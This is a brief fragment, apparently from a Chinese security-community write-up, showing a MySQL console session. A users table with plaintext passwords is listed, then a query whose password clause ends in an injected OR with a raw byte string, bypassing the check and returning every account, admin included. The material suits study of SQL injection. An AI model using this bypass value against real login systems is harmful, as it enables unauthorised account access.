 mysql -uroot -p
mysql> select * from users;
+----------+----------+-------+
| username | password | role  |
+----------+----------+-------+
| orange   | toor     | admin |
| phddaa   | ddaa     | user  |
+----------+----------+-------+
2 rows in set (0.00 sec)
mysql> select * from users where username='orange' and password='' or '6\xc9]\x99';
+----------+----------+-------+
| username | password | role  |
+----------+----------+-------+
| orange   | toor     | admin |
| phddaa   | ddaa     | user  |
+----------+----------+-------+
2 rows in set, 1 warning (0.02 sec)
mysql>
先知社区